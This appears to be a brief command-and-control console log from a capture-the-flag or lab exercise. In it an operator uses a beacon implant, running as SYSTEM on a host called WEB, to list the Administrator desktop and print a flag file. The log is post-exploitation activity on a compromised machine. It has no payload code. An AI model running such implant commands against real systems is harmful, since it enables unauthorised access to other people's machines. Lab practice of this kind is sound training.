 [02/16 22:01:16] beacon> cd Desktop
[02/16 22:01:16] [*] cd Desktop
[02/16 22:01:16] [+] host called home, sent: 15 bytes
[02/16 22:01:16] beacon> ls
[02/16 22:01:16] [*] Tasked beacon to list files in .
[02/16 22:01:17] [+] host called home, sent: 19 bytes
[02/16 22:01:17] [*] Listing: c:\users\Administrator\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
282b fil 10/06/2022 11:25:03 desktop.ini
70b fil 02/16/2024 15:49:15 flag2.txt
[02/16 22:01:24] beacon> shell type flag2.txt
[02/16 22:01:24] [*] Tasked beacon to run: type flag2.txt
[02/16 22:01:24] [+] host called home, sent: 45 bytes
[02/16 22:01:25] [+] received output:
1b462b301fa6a543fe995060ecdcfaf6
[WEB] - x64 | SYSTEM * | 2356 - x64 | Parent 3680
beacon>